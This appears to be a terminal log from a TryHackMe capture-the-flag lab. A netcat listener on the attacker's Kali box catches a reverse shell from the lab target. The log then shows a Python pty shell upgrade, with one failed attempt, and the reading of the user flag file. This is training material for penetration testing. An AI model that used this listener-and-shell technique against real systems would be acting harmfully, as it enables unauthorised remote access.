 ┌──(root㉿kali)-[/home/kali/tryhackme/intranet]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.4.157] from (UNKNOWN) [10.10.130.175] 54506
$ python3 -c 'import pty,pty.spawn("/bin/bash")'
python3 -c 'import pty,pty.spawn("/bin/bash")'
  File "<string>", line 1
    import pty,pty.spawn("/bin/bash")
                        ^
SyntaxError: invalid syntax
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
devops@workshop:~$ ls
ls
app.py  templates  user.txt
devops@workshop:~$ cat user.txt
cat user.txt
THM
devops@workshop:~$